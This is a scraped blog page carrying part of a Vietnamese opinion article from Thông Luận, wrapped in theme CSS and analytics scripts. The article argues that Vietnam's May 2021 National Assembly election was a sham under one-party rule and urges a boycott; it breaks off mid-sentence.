span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}body#layout .section h4{margin:2px 0 8px;color:#333!important}.theme-opt {display: block !important;}body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #topnav,body#layout .tm-head{height:auto}body#layout .tm-menu{margin:0;width:70%}body#layout .social-area{margin:0;width:30%}body#layout .header-content,body#layout #header-blog{height:auto;padding:0}body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}body#layout .header-logo #header{}body#layout .header-ads{height:auto;width:70%}body#layout #menu,body#layout #menu1{display:block;}body#layout #main-nav,body#layout .header-menu{height:auto}body#layout .header-menu li.li-home,body#layout .header-search{display:none}body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}body#layout #content-wrapper{margin:0 auto}body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout .posts-title{display:none}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}body#layout #sidebar-wrapper .section{border:1px solid #fff}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}body#layout #footer-wrapper{overflow:hidden}body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}body#layout #featured-sec .draggable-widget .widget-wrap2{}body#layout #main-wrapper #main{margin-right:4px;}body#layout #main-wrapper #main h4{color:#fff!important}body#layout .layout-widget-description{display:none!important}body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}body#layout #sidebar{margin-top:10px}body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}body#layout #footer .section .draggable-widget .widget-wrap2{}body#layout #footer-sec3{margin-right:0}body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-115932443-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8324915488659303299&amp;zx=f495a925-a086-4f50-9119-4f65266e8dcb' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8324915488659303299&amp;zx=f495a925-a086-4f50-9119-4f65266e8dcb' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://thongluan-rdp.org/'>Trang chủ</a></li>
<li><a href='https://www.facebook.com/thong.luan.1/about/?ref=page_internal'>Giới thiệu</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/thong.luan.1/' target='_blank' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.thongluan.blog/'>THÔNG LUẬN</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Cơ quan ngôn luận của Tập Hợp Dân Chủ Đa Nguyên</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.thongluan.blog/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.thongluan.blog/search/label/di%E1%BB%85n%20%C4%91%C3%A0n?&max-results=25' itemprop='url'>Diễn đàn</a></li>
<li itemprop='name'><a href='https://www.thongluan.blog/search/label/THDC%C4%90N?&max-results=25' itemprop='url'>Quan điểm</a></li>
<li itemprop='name'><a href='https://www.thongluan.blog/search/label/%C4%91i%E1%BB%83m%20tin?&max-results=25' itemprop='url'>Tin tức</a></li>
<li itemprop='name'><a href='https://www.thongluan.blog/2016/12/bai-viet-cua-tac-gia-nguyen-gia-kieng.html' itemprop='url'>Học tập chính trị</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Tìm kiếm từ khoá...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHx7Hr_AEpieAzr_BIRPJ-Hp7azlFFjpj9KYSxEFBXnxatO9ofY_j5LhivjYQh-yRKl4wRCHf7z1LQSv4M4zea55uvQ9z6TpxncsLJbiKe0ulCPkSrbJzMPWMZcd8tqNIZdYTWNJUWtg/s320/qhvn-1.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.thongluan.blog/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.thongluan.blog/search/label/THDC%C4%90N' property='v:title' rel='v:url'>THDCĐN</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.thongluan.blog/search/label/Vi%E1%BB%87t%20Hoa%CC%80ng' property='v:title' rel='v:url'>Việt Hoa&#768;ng</a></span>
<brc>/</brc>
<span>Quốc hội bù nhìn (Việt Hoàng)</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Quốc hội bù nhìn (Việt Hoàng)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.thongluan.blog/2021/05/quoc-hoi-bu-nhin-viet-hoang.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.thongluan.blog/2021/05/quoc-hoi-bu-nhin-viet-hoang.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2021-05-25T22:21:00+07:00'>tháng 5 25, 2021</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.thongluan.blog/search/label/THDC%C4%90N' rel='tag'>THDCĐN</a>,
<a href='https://www.thongluan.blog/search/label/Vi%E1%BB%87t%20Hoa%CC%80ng' rel='tag'>Việt Hoa&#768;ng</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1751366782436479504' itemprop='articleBody'>
<meta content='Các ĐBQH hay phát biểu “được lòng dân” tại diễn đàn quốc hội là vì họ được lệnh phát biểu như thế hoặc có thể họ không biết như Dương Trung ...' name='twitter:description'/>
<p style="text-align: justify;"><i><span style="font-family: arial; font-size: large;">Các ĐBQH hay phát biểu &#8220;được lòng dân&#8221; tại diễn đàn quốc hội là vì họ được lệnh phát biểu như thế hoặc có thể họ không biết như Dương Trung Quốc, Nguyễn Minh Thuyết, Lưu Bình Nhưỡng, Ksor H&#8217;Bơ...trước sau cũng bị cho nghỉ làm ĐBQH. Càng ngày những tiếng nói phản ánh sự thật càng không có chỗ đứng tại quốc hội cho dù họ là đảng viên. Lý do cũng giản dị: Nội bộ Đảng cộng sản đang chao đảo và phân hóa mạnh. Họ không muốn có thêm bất cứ một rắc rối hay phiền toái nào trong nội bộ. Họ cần sự &#8220;thống nhất&#8221; trong nội bộ dù giả tạo để che đậy những rạn nứt và bối rối bên trong.</span><span style="font-family: arial; font-size: medium;">&nbsp;</span></i></p><div class="itemHeader" style="border: 0px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><h2 class="itemTitle" style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 10px 0px 4px; vertical-align: baseline;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHx7Hr_AEpieAzr_BIRPJ-Hp7azlFFjpj9KYSxEFBXnxatO9ofY_j5LhivjYQh-yRKl4wRCHf7z1LQSv4M4zea55uvQ9z6TpxncsLJbiKe0ulCPkSrbJzMPWMZcd8tqNIZdYTWNJUWtg/s645/qhvn-1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="341" data-original-width="645" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHx7Hr_AEpieAzr_BIRPJ-Hp7azlFFjpj9KYSxEFBXnxatO9ofY_j5LhivjYQh-yRKl4wRCHf7z1LQSv4M4zea55uvQ9z6TpxncsLJbiKe0ulCPkSrbJzMPWMZcd8tqNIZdYTWNJUWtg/s320/qhvn-1.jpg" width="320" /></a></div><span style="font-family: arial; font-size: medium;"><br /></span></h2><span><a name="more"></a></span></div><div class="itemBody" style="border: 0px; display: inline-block; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 8px 0px; vertical-align: baseline;"><div class="itemFullText" style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: arial; font-size: medium;"><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Chỉ hai ngày sau &#8220;ngày hội non sông&#8221;, tức là ngày bầu cử quốc hội Việt Nam khóa 15, hôm 23/5/2021, thì các tin tức liên quan đến cuộc bầu cử gần như đã biến mất trên mặt báo. Danh hài Hoài Linh và những lùm xùm xung quanh tiền cứu trợ người dân miền Trung được các báo đẩy lên hàng đầu để giúp người dân nhanh chóng quên đi cuộc bầu cử vừa qua. Dù vậy thì việc tìm hiểu về bầu cử quốc hội là rất quan trọng và cần thiết với mỗi người công dân có trách nhiệm đối với vận mệnh và tương lai của đất nước và của chính mình.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Chúng ta đều biết, quốc hội là cơ quan lập pháp của một quốc gia. Quốc hội bao gồm các dân biểu (Đại biểu quốc hội - ĐBQH) được người dân bầu chọn và có nhiệm vụ thông qua hiến pháp và ban hành các bộ luật quan trọng của đất nước. Quyền của quốc hội, quyền Lập pháp là cao nhất trong ba quyền: Lập pháp, Hành pháp và Tư pháp.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">&#8220;<i style="border: 0px; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">Quốc hội nước Cộng hòa xã hội chủ nghĩa Việt Nam là một cơ quan thực hiện quyền lập pháp quan trọng trong hệ thống chính trị Việt Nam, là cơ quan đại biểu cao nhất của nhân dân Việt Nam và là cơ quan quyền lực Nhà nước cao nhất của nước Cộng hòa xã hội chủ nghĩa Việt Nam. Cơ quan này có ba chức năng chính:</i></span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><i style="border: 0px; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">- Lập hiến, lập pháp.</span></i></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><i style="border: 0px; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">- Quyết định các vấn đề quan trọng của đất nước.</span></i></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><i style="border: 0px; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">- Giám sát tối cao hoạt động của Nhà nước.</span></i></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><i style="border: 0px; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Nhiệm kì của mỗi khóa Quốc hội kéo dài 5 năm. Mỗi năm Quốc hội họp thường kỳ 2 lần</span></i><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">&#8221;.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;"><i style="border: 0px; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;"><a data-flickr-embed="true" href="https://www.flickr.com/photos/184608260@N03/51203159954/in/dateposted-public/" style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;" title="qhvn-0"><img alt="qhvn-0" height="146" src="https://live.staticflickr.com/65535/51203159954_66ed6a1efc_m.jpg" style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;" width="240" /></a></span></i></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;"><i style="border: 0px; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Quốc hội Việt Nam có thật sự là cơ quan quyền lực cao nhất và đại diện cho toàn dân không? Câu trả lời là Không.</span></i></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Quốc hội Việt Nam có thật sự là cơ quan quyền lực cao nhất và đại diện cho toàn dân không? Câu trả lời là Không. Việt Nam là một nước độc tài đảng trị và hoàn toàn không có dân chủ. Quốc hội Việt Nam đặt Đảng cộng sản lên trên đất nước và dân tộc. Điều 4 Hiến pháp năm 2013 đặt Việt Nam dưới sự đô hộ của một đội quân chiếm đóng người bản xứ là Đảng cộng sản. Đây là điều không thể chấp nhận và thỏa hiệp.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Điều 4 Hiến pháp 2013 viết: &#8220;<i style="border: 0px; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">Đảng Cộng sản Việt Nam - Đội tiên phong của giai cấp công nhân, đồng thời là đội tiên phong của Nhân dân lao động và của dân tộc Việt Nam, đại biểu trung thành lợi ích của giai cấp công nhân, nhân dân lao động và của cả dân tộc, lấy chủ nghĩa Mác - Lênin và tư tưởng Hồ Chí Minh làm nền tảng tư tưởng, là lực lượng lãnh đạo Nhà nước và xã hội</i>&#8221;.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Trước khi đi vào chi tiết chúng ta cùng nhau điểm qua một vài con số và sự kiện liên quan đến cuộc bầu cử ngày 23/5/2021.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Kỳ bầu cử khóa 15 có tổng số ứng cử viên ĐBQH là 1093 người, trung ương có 205, các địa phương có 888 và 75 người tự ứng cử. Có 17 ứng cử viên là Ủy viên Bộ chính trị, 101 ứng cử viên là Ủy viên trung ương đảng. Trong đó chỉ có một ứng cử viên ngoài đảng gây được chú ý là Lương Thế Huy, chuyên gia chính sách về Giới, Viện trưởng Viện nghiên cứu Xã hội - Kinh tế và Môi trường (đơn vị bầu cử Hà Nội). Có vài ứng cử viên độc lập được nhiều người biết đến và chú ý như ông Nguyễn Đình Cống (đã bị loại). Hai người tự ứng cử là Lê Trọng Hùng (gàn) và Trần Quốc Khánh đã bị bắt trước ngày bầu cử.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Chi phí cho cuộc bầu cử năm 2016 là 1.444 tỉ VNĐ và chi phí dự trù cho cuộc bầu cử năm 2021 sẽ cao gấp 2,6 lần năm 2016 tức là khoảng 3.750 tỉ VNĐ.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Số lượng đại biểu chuyên trách, là những người làm việc toàn thời gian cho quốc hội khóa 9-10 là 5-7%. Khóa 13-14 tăng lên 30% và dự kiến khóa 15 sẽ tăng lên 40%, tức là khoảng 200 người. 300 người còn lại là đại biểu kiêm nhiệm, nghĩa là họ là quan chức Đảng cộng sản bên hành pháp, tư pháp và mặt trận.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Trong kỳ bầu cử quốc hội khóa 14 năm 2016 có 162 người tự ứng cử ĐBQH và 79 người tự ứng cử Đại biểu Hội Đồng Nhân Dân cấp tỉnh. Có nhiều khuôn mặt bất đồng chính kiến tự ra ứng cử như Nguyễn Quang A, Nguyễn Xuân Diện, Lê Văn Luân, Đỗ Việt Khoa, Trần Đăng Tuấn, Lê Đình Hà, Nguyễn Tường Thụy, Hoàng Dũng, Bùi Minh Quốc, Nguyễn Thúy Hạnh, Đặng Bích Phượng, Nguyễn Trang Nhung, Mai Khôi...</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Dự kiến số đại biểu ngoài Đảng tự ứng cử khóa 14-15 là 5-10%, tức là từ 25-50 người. Tuy nhiên quốc hội khóa 14 chỉ có hai người tự ứng cử trúng cử là Nguyễn Anh Trí (Viện trưởng Viện Huyết học và Truyền máu trung ương) và Phạm Quang Dũng (Chủ tịch Hội đồng quản trị công ty cổ phần Tasco), cả hai đều là đảng viên đảng cộng sản. Tất cả các ứng cử viên độc lập từng lên tiếng ủng hộ dân chủ đều bị loại từ vòng đầu tiên, trừ ông Trần Đăng Tuấn lọt được vào vòng gần cuối. Lý do khiến những người này bị loại rất vô duyên và kỳ quặc ví dụ ông Đỗ Việt Khoa bị loại khi lấy ý kiến cử tri ở khu phố là vì để &#8220;chó ỉa sang nhà hàng xóm&#8221;.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Theo&nbsp;<i style="border: 0px; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">Tập Hợp Dân Chủ Đa Nguyên</i>&nbsp;thì cuộc bầu cử Quốc hội hôm 23/5/2021 hoàn toàn không hợp lệ nên tẩy chay là thái độ đúng nhất. Còn tẩy chay thế nào thì tùy theo hoàn cảnh và khả năng của từng người. Chúng tôi đề nghị là lấy lý do đại dịch Covid-19 để không đi bỏ phiếu và nếu phải đi thì gạch bỏ tất cả ứng cử viên ĐBQH là đảng viên Đảng cộng sản.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Có nhiều ý kiến khác nhau về việc nên ra ứng cử ĐBQH hay không? Có nên tẩy chay bầu cử hay không? Vào quốc hội rồi thì có thể bày tỏ được chính kiến của mình hay không?...Tỉ lệ 5-10% ĐBQH là người ngoài Đảng hay 35-40% ĐBQH là đại biểu chuyên trách chỉ là trên lý thuyết, thực tế không bao giờ có. Khóa 14 chỉ có 2 đại biểu tự ứng cử trúng cử và cả hai đều là đảng viên (như đã nói ở trên). Ngay cả trường hợp có được 25-50 ĐBQH là người ngoài Đảng có mặt trong quốc hội thì họ có thể làm được gì không? Câu trả lời là Không vì ĐBQH là đảng viên chiếm đến 90-95%. Mọi đề nghị của họ đều sẽ bị bác bỏ bởi đa số ĐBQH là đảng viên Đảng cộng sản. Thậm chí họ sẽ không có cơ hội để phát biểu tại quốc hội vì lý do...không đủ thời gian.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Chúng ta đừng quên ông Nguyễn Phú Trọng từng phát biểu: &#8220;Hiến pháp là 